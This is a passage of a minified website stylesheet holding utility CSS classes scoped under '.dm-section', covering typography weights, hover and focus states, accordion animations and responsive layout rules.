.content-xl-semibold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-xl-bold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-xl-extrabold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-xl-black{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-lg-light{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:300;font-family:var(--content-family)}.dm-section .content-lg-regular{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:400;font-family:var(--content-family)}.dm-section .content-lg-medium{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:500;font-family:var(--content-family)}.dm-section .content-lg-semibold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:600;font-family:var(--content-family)}.dm-section .content-lg-bold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:700;font-family:var(--content-family)}.dm-section .content-lg-extrabold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:800;font-family:var(--content-family)}.dm-section .content-lg-black{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:900;font-family:var(--content-family)}.dm-section .content-md-light{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:300;font-family:var(--content-family)}.dm-section .content-md-regular{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:400;font-family:var(--content-family)}.dm-section .content-md-medium{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:500;font-family:var(--content-family)}.dm-section .content-md-semibold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:600;font-family:var(--content-family)}.dm-section .content-md-bold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:700;font-family:var(--content-family)}.dm-section .content-md-extrabold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:800;font-family:var(--content-family)}.dm-section .content-md-black{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:900;font-family:var(--content-family)}.dm-section .content-sm-light{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:300;font-family:var(--content-family)}.dm-section .content-sm-regular{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:400;font-family:var(--content-family)}.dm-section .content-sm-medium{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:500;font-family:var(--content-family)}.dm-section .content-sm-semibold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:600;font-family:var(--content-family)}.dm-section .content-sm-bold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:700;font-family:var(--content-family)}.dm-section .content-sm-extrabold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:800;font-family:var(--content-family)}.dm-section .content-sm-black{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:900;font-family:var(--content-family)}.dm-section .content-xs-light{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:300;font-family:var(--content-family)}.dm-section .content-xs-regular{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:400;font-family:var(--content-family)}.dm-section .content-xs-medium{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:500;font-family:var(--content-family)}.dm-section .content-xs-semibold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:600;font-family:var(--content-family)}.dm-section .content-xs-bold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:700;font-family:var(--content-family)}.dm-section .content-xs-extrabold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:800;font-family:var(--content-family)}.dm-section .content-xs-black{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:900;font-family:var(--content-family)}.dm-section .content-2xs-light{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:300;font-family:var(--content-family)}.dm-section .content-2xs-regular{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:400;font-family:var(--content-family)}.dm-section .content-2xs-medium{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:500;font-family:var(--content-family)}.dm-section .content-2xs-semibold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:600;font-family:var(--content-family)}.dm-section .content-2xs-bold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:700;font-family:var(--content-family)}.dm-section .content-2xs-extrabold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:800;font-family:var(--content-family)}.dm-section .content-2xs-black{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:900;font-family:var(--content-family)}.dm-section .\[--d\:16px\]{--d: 16px}.dm-section .\[--gradient-shadow\:conic-gradient\(from_var\(--angle\)_at_center\,\#8c1a74\,\#732695\,\#563eb3\,\#4259d2\,\#3a75f2\,\#563eb3\,\#732695\)\]{--gradient-shadow: conic-gradient(from var(--angle) at center,#8c1a74,#732695,#563eb3,#4259d2,#3a75f2,#563eb3,#732695)}.dm-section .\[color\:var\(--btn-accent-brick-text\)\]{color:var(--btn-accent-brick-text)}.dm-section .\[color\:var\(--btn-accent-bubble-text\)\]{color:var(--btn-accent-bubble-text)}.dm-section .\[color\:var\(--btn-accent-classic-text\)\]{color:var(--btn-accent-classic-text)}.dm-section .\[color\:var\(--btn-accent-ghost-text\)\]{color:var(--btn-accent-ghost-text)}.dm-section .\[color\:var\(--btn-accent-gradient-text\)\]{color:var(--btn-accent-gradient-text)}.dm-section .\[color\:var\(--btn-accent-soft-text\)\]{color:var(--btn-accent-soft-text)}.dm-section .\[color\:var\(--btn-accent-solid-text\)\]{color:var(--btn-accent-solid-text)}.dm-section .\[color\:var\(--btn-primary-brick-text\)\]{color:var(--btn-primary-brick-text)}.dm-section .\[color\:var\(--btn-primary-bubble-text\)\]{color:var(--btn-primary-bubble-text)}.dm-section .\[color\:var\(--btn-primary-classic-text\)\]{color:var(--btn-primary-classic-text)}.dm-section .\[color\:var\(--btn-primary-ghost-text\)\]{color:var(--btn-primary-ghost-text)}.dm-section .\[color\:var\(--btn-primary-gradient-text\)\]{color:var(--btn-primary-gradient-text)}.dm-section .\[color\:var\(--btn-primary-soft-text\)\]{color:var(--btn-primary-soft-text)}.dm-section .\[color\:var\(--btn-primary-solid-text\)\]{color:var(--btn-primary-solid-text)}.dm-section .\[color\:var\(--btn-secondary-brick-text\)\]{color:var(--btn-secondary-brick-text)}.dm-section .\[color\:var\(--btn-secondary-bubble-text\)\]{color:var(--btn-secondary-bubble-text)}.dm-section .\[color\:var\(--btn-secondary-classic-text\)\]{color:var(--btn-secondary-classic-text)}.dm-section .\[color\:var\(--btn-secondary-ghost-text\)\]{color:var(--btn-secondary-ghost-text)}.dm-section .\[color\:var\(--btn-secondary-gradient-text\)\]{color:var(--btn-secondary-gradient-text)}.dm-section .\[color\:var\(--btn-secondary-soft-text\)\]{color:var(--btn-secondary-soft-text)}.dm-section .\[color\:var\(--btn-secondary-solid-text\)\]{color:var(--btn-secondary-solid-text)}.dm-section .dropmagic-text span{display:block}.dm-section .grid{padding:initial;margin-bottom:initial;--grid-mobile-horizontal-spacing: 0px;--grid-desktop-vertical-spacing: 0px;grid-template-areas:inherit;--centered-column-number:0 }.dm-section .flex{--gap-md: undefined}.dm-section .file\:border-0::file-selector-button{border-width:0px}.dm-section .file\:bg-transparent::file-selector-button{background-color:transparent}.dm-section .file\:text-sm::file-selector-button{font-size:14px;line-height:20px}.dm-section .file\:font-medium::file-selector-button{font-weight:500}.dm-section .placeholder\:text-grey_50::-moz-placeholder{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .placeholder\:text-grey_50::placeholder{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .hover\:top-0:hover{top:0}.dm-section .hover\:translate-x-0\.5:hover{--tw-translate-x: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-x-1:hover{--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-y-0\.5:hover{--tw-translate-y: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-y-1:hover{--tw-translate-y: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:scale-90:hover{--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:cursor-pointer:hover{cursor:pointer}.dm-section .hover\:cursor-text:hover{cursor:text}.dm-section .hover\:border-neutral-700:hover{border-color:var(--neutral-70)}.dm-section .hover\:bg-\[\#3ac300\]:hover{--tw-bg-opacity: 1;background-color:rgb(58 195 0 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-\[\#40D600\]\/30:hover{background-color:#40d6004d}.dm-section .hover\:bg-accent-100:hover{background-color:var(--accent-10)}.dm-section .hover\:bg-accent-300:hover{background-color:var(--accent-30)}.dm-section .hover\:bg-accent-400:hover{background-color:var(--accent-40)}.dm-section .hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-green_500\/5:hover{background-color:#40d6000d}.dm-section .hover\:bg-grey_200:hover{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-grey_400:hover{--tw-bg-opacity: 1;background-color:rgb(54 54 54 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-grey_700:hover{--tw-bg-opacity: 1;background-color:rgb(44 44 44 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-primary-100:hover{background-color:var(--primary-10)}.dm-section .hover\:bg-primary-300:hover{background-color:var(--primary-30)}.dm-section .hover\:bg-primary-400:hover{background-color:var(--primary-40)}.dm-section .hover\:bg-secondary-100:hover{background-color:var(--secondary-10)}.dm-section .hover\:bg-secondary-300:hover{background-color:var(--secondary-30)}.dm-section .hover\:bg-secondary-400:hover{background-color:var(--secondary-40)}.dm-section .hover\:bg-white\/10:hover{background-color:#ffffff1a}.dm-section .hover\:bg-white\/20:hover{background-color:#fff3}.dm-section .hover\:text-neutral-900:hover{color:var(--neutral-90)}.dm-section .hover\:underline:hover{text-decoration-line:underline}.dm-section .hover\:opacity-90:hover{opacity:.9}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.accent\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--accent-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.accent\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--accent-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.neutral\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--neutral-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.neutral\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--neutral-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.primary\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--primary-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.primary\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--primary-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.secondary\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--secondary-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.secondary\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--secondary-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.500\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--accent-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--accent-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--neutral-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--primary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.500\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--secondary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--secondary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:ring-2:hover{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .hover\:ring-green_500:hover{--tw-ring-opacity: 1;--tw-ring-color: rgb(64 214 0 / var(--tw-ring-opacity, 1))}.dm-section .focus\:border-transparent:focus{border-color:transparent}.dm-section .focus\:shadow-\[0_0_0_1px_\#1d9bd1\,0_0_0_6px_rgba\(29\,155\,209\,0\.3\)\]:focus{--tw-shadow: 0 0 0 1px #1d9bd1,0 0 0 6px rgba(29,155,209,.3);--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color), 0 0 0 6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.dm-section .focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.dm-section .focus-visible\:ring-0:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .focus-visible\:ring-zinc-950:focus-visible{--tw-ring-opacity: 1;--tw-ring-color: rgb(9 9 11 / var(--tw-ring-opacity, 1))}.dm-section .focus-visible\:ring-offset-0:focus-visible{--tw-ring-offset-width: 0px}.dm-section .focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.dm-section .active\:translate-x-1:active{--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-x-2:active{--tw-translate-x: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-y-1:active{--tw-translate-y: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-y-2:active{--tw-translate-y: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:scale-\[\.98\]:active{--tw-scale-x: .98;--tw-scale-y: .98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:cursor-grabbing:active{cursor:grabbing}.dm-section .active\:shadow-none:active{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .disabled\:pointer-events-none:disabled{pointer-events:none}.dm-section .disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.dm-section .disabled\:border-opacity-50:disabled{--tw-border-opacity: .5}.dm-section .disabled\:bg-opacity-50:disabled{--tw-bg-opacity: .5}.dm-section .disabled\:opacity-50:disabled{opacity:.5}.dm-section .disabled\:ring-opacity-50:disabled{--tw-ring-opacity: .5}.dm-section :is(.group:hover .group-hover\:block){display:block}.dm-section :is(.group:hover .group-hover\:translate-x-1){--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:translate-x-2){--tw-translate-x: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:scale-105){--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:scale-90){--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:text-white){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.dm-section .data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.dm-section .data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}@media not all and (min-width: 768px){.dm-section .max-md\:order-1{order:1}.dm-section .max-md\:order-2{order:2}.dm-section .max-md\:items-center{align-items:center}.dm-section .max-md\:gap-5{gap:20px}}@media not all and (min-width: 640px){.dm-section .max-sm\:items-center{align-items:center}.dm-section .max-sm\:gap-3{gap:12px}}@media (min-width: 640px){.dm-section .sm\:-left-14{left:-56px}.dm-section .sm\:-left-7{left:-28px}.dm-section .sm\:-left-8{left:-32px}.dm-section .sm\:-right-14{right:-56px}.dm-section .sm\:-right-7{right:-28px}.dm-section .sm\:-right-8{right:-32px}.dm-section .sm\:bottom-auto{bottom:auto}.dm-section .sm\:left-4{left:16px}.dm-section .sm\:right-auto{right:auto}.dm-section .sm\:top-4{top:16px}.dm-section .sm\:order-1{order:1}.dm-section .sm\:order-2{order:2}.dm-section .sm\:col-span-2{grid-column:span 2 / span 2}.dm-section .sm\:col-start-2{grid-column-start:2}.dm-section .sm\:block{display:block}.dm-section .sm\:flex{display:flex}.dm-section .sm\:hidden{display:none}.dm-section .sm\:h-7{height:28px}.dm-section .sm\:w-7{width:28px}.dm-section .sm\:w-\[500px\]{width:500px}.dm-section .sm\:w-auto{width:auto}.dm-section .sm\:w-fit{width:-moz-fit-content;width:fit-content}.dm-section .sm\:w-full{width:100%}.dm-section .sm\:max-w-\[85\%\]{max-width:85%}.dm-section .sm\:flex-auto{flex:1 1 auto}.dm-section .sm\:flex-initial{flex:0 1 auto}.dm-section .sm\:flex-none{flex:none}.dm-section .sm\:flex-shrink{flex-shrink:1}.dm-section .sm\:flex-grow{flex-grow:1}.dm-section .sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.dm-section .sm\:grid-cols-\[0\.7fr_1fr_0\.7fr\]{grid-template-columns:.7fr 1fr .7fr}.dm-section .sm\:grid-cols-\[3fr_2fr\]{grid-template-columns:3fr 2fr}.dm-section .sm\:flex-row{flex-direction:row}.dm-section .sm\:flex-col{flex-direction:column}.dm-section .sm\:flex-wrap{flex-wrap:wrap}.dm-section .sm\:flex-nowrap{flex-wrap:nowrap}.dm-section .sm\:items-start{align-items:flex-start}.dm-section .sm\:gap-12{gap:48px}.dm-section .sm\:gap-9{gap:36px}.dm-section .sm\:gap-y-2{row-gap:8px}.dm-section .sm\:\!px-10{padding-left:40px!important;padding-right:40px!important}.dm-section .sm\:px-0{padding-left:0;padding-right:0}.dm-section .sm\:px-4{padding-left:16px;padding-right:16px}.dm-section .sm\:py-6{padding-top:24px;padding-bottom:24px}.dm-section .sm\:pb-2{padding-bottom:8px}.dm-section .sm\:pl-4{padding-left:16px}.dm-section .sm\:pr-6{padding-right:24px}.dm-section .sm\:dm-hidden{display:none}.dm-section .sm\:title-4xl-light{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-4xl-regular{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-4xl-medium{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-4xl-semibold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-4xl-bold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-4xl-extrabold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-4xl-black{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-3xl-light{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-3xl-regular{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-3xl-medium{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-3xl-semibold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-3xl-bold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:700;font-family:var(--title-family)}.dm-section 